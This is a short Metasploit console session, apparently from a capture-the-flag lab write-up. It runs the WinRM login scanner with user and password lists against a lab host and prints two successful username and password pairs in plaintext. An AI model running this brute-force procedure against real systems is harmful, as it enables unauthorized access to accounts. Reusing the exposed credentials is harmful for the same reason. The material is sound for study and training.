 =[ metasploit v5.0.91-dev ]
+ -- --=[ 2023 exploits - 1101 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf5 > use auxiliary/scanner/winrm/winrm_login
msf5 auxiliary(scanner/winrm/winrm_login) > set rhosts 10.10.10.182
rhosts => 10.10.10.182
msf5 auxiliary(scanner/winrm/winrm_login) > set user_file user.txt
user_file => user.txt
msf5 auxiliary(scanner/winrm/winrm_login) > set pass_file pass.txt
pass_file => pass.txt
msf5 auxiliary(scanner/winrm/winrm_login) > set verbose false
verbose => false
msf5 auxiliary(scanner/winrm/winrm_login) > exploit
[+] 10.10.10.182:5985 - Login Successful: WORKSTATION\arksvc:w3lc0meFr31nd
[+] 10.10.10.182:5985 - Login Successful: WORKSTATION\s.smith:sT333ve2
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/winrm/winrm_login) >